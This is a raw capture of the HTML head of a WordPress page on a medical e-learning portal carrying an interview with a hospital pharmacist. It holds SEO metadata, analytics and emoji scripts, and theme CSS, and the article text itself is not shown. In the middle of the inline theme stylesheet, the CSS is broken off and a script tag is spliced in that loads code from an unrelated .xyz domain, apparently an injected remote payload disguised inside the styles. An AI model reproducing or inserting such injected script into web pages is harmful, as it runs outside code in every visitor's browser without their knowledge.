

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/with-chemistry-in-her-character/
body_size: 25544
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="by Marika Azzopardi When Alison Anastasi started studying to become a pharmacist, little did she know she’d become one through and through. Seven years down the line, she is today Principal Pharmacist at the Directorate of Pharmaceutical Policy and Monitoring (DPPM) at St Luke’s Hospital, and has been in this post for the past year." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Marika Azzopardi"/>
	<link rel="canonical" href="https://cme30.eu/with-chemistry-in-her-character/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="With chemistry in her character - myCME" />
		<meta property="og:description" content="by Marika Azzopardi When Alison Anastasi started studying to become a pharmacist, little did she know she’d become one through and through. Seven years down the line, she is today Principal Pharmacist at the Directorate of Pharmaceutical Policy and Monitoring (DPPM) at St Luke’s Hospital, and has been in this post for the past year." />
		<meta property="og:url" content="https://cme30.eu/with-chemistry-in-her-character/" />
		<meta property="article:published_time" content="2020-01-16T10:23:54+00:00" />
		<meta property="article:modified_time" content="2020-01-16T16:11:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="With chemistry in her character - myCME" />
		<meta name="twitter:description" content="by Marika Azzopardi When Alison Anastasi started studying to become a pharmacist, little did she know she’d become one through and through. Seven years down the line, she is today Principal Pharmacist at the Directorate of Pharmaceutical Policy and Monitoring (DPPM) at St Luke’s Hospital, and has been in this post for the past year." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#blogposting","name":"With chemistry in her character - myCME","headline":"With chemistry in her character","author":{"@id":"https:\/\/cme30.eu\/author\/marikazzyahoo-com\/#author"},"publisher":{"@id":"https:\/\/cme30.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/thesynapse.net\/wp-content\/uploads\/2016\/08\/aa-1.jpg","@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#articleImage"},"datePublished":"2020-01-16T11:23:54+01:00","dateModified":"2020-01-16T17:11:06+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#webpage"},"isPartOf":{"@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#webpage"},"articleSection":"2010, Articles, Issue 5 - 2010, Library, TheSynapse Magazines, TheSynapse Online, Contribution, TheSynapse Interview"},{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","position":2,"name":"TheSynapse Online","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","position":3,"name":"Library","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","position":4,"name":"TheSynapse Magazines","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","position":5,"name":"Articles","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/#listItem","name":"2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/#listItem","position":6,"name":"2010","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-5-2010\/#listItem","name":"Issue 5 - 2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-5-2010\/#listItem","position":7,"name":"Issue 5 - 2010","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-5-2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#listItem","name":"With chemistry in her character"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/#listItem","name":"2010"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#listItem","position":8,"name":"With chemistry in her character","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-5-2010\/#listItem","name":"Issue 5 - 2010"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"Person","@id":"https:\/\/cme30.eu\/author\/marikazzyahoo-com\/#author","url":"https:\/\/cme30.eu\/author\/marikazzyahoo-com\/","name":"Marika Azzopardi","image":{"@type":"ImageObject","@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b25a53d14e1cef1dc7a766129dae23d7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Marika Azzopardi"}},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#webpage","url":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/","name":"With chemistry in her character - myCME","description":"by Marika Azzopardi When Alison Anastasi started studying to become a pharmacist, little did she know she\u2019d become one through and through. Seven years down the line, she is today Principal Pharmacist at the Directorate of Pharmaceutical Policy and Monitoring (DPPM) at St Luke\u2019s Hospital, and has been in this post for the past year.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/#breadcrumblist"},"author":{"@id":"https:\/\/cme30.eu\/author\/marikazzyahoo-com\/#author"},"creator":{"@id":"https:\/\/cme30.eu\/author\/marikazzyahoo-com\/#author"},"datePublished":"2020-01-16T11:23:54+01:00","dateModified":"2020-01-16T17:11:06+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>With chemistry in her character - myCME</title>
	<link rel="canonical" href="https://cme30.eu/with-chemistry-in-her-character/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="With chemistry in her character - myCME" />
	<meta property="og:description" content="by Marika Azzopardi When Alison Anastasi started studying to become a pharmacist, little did she know she’d become one through and through. Seven years down the line, she is today Principal Pharmacist at the Directorate of Pharmaceutical Policy and Monitoring (DPPM) at St Luke’s Hospital,..." />
	<meta property="og:url" content="https://cme30.eu/with-chemistry-in-her-character/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:published_time" content="2020-01-16T10:23:54+00:00" />
	<meta property="article:modified_time" content="2020-01-16T16:11:06+00:00" />
	<meta property="og:image" content="https://thesynapse.net/wp-content/uploads/2016/08/aa-1.jpg" />
	<meta name="author" content="Marika Azzopardi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marika Azzopardi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/with-chemistry-in-her-character/","url":"https://cme30.eu/with-chemistry-in-her-character/","name":"With chemistry in her character - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"primaryImageOfPage":{"@id":"https://cme30.eu/with-chemistry-in-her-character/#primaryimage"},"image":{"@id":"https://cme30.eu/with-chemistry-in-her-character/#primaryimage"},"thumbnailUrl":"https://thesynapse.net/wp-content/uploads/2016/08/aa-1.jpg","datePublished":"2020-01-16T10:23:54+00:00","dateModified":"2020-01-16T16:11:06+00:00","author":{"@id":"https://cme30.eu/#/schema/person/4fb46921a7f7dbd5ff1f189ec242ce28"},"breadcrumb":{"@id":"https://cme30.eu/with-chemistry-in-her-character/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/with-chemistry-in-her-character/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/with-chemistry-in-her-character/#primaryimage","url":"https://thesynapse.net/wp-content/uploads/2016/08/aa-1.jpg","contentUrl":"https://thesynapse.net/wp-content/uploads/2016/08/aa-1.jpg"},{"@type":"BreadcrumbList","@id":"https://cme30.eu/with-chemistry-in-her-character/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Blog Posts","item":"https://cme30.eu/blog-posts/"},{"@type":"ListItem","position":3,"name":"With chemistry in her character"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://cme30.eu/#/schema/person/4fb46921a7f7dbd5ff1f189ec242ce28","name":"Marika Azzopardi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b25a53d14e1cef1dc7a766129dae23d7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b25a53d14e1cef1dc7a766129dae23d7?s=96&d=mm&r=g","caption":"Marika Azzopardi"},"url":"https://cme30.eu/author/marikazzyahoo-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; With chemistry in her character Comments Feed" href="https://cme30.eu/with-chemistry-in-her-character/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/with-chemistry-in-her-character\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 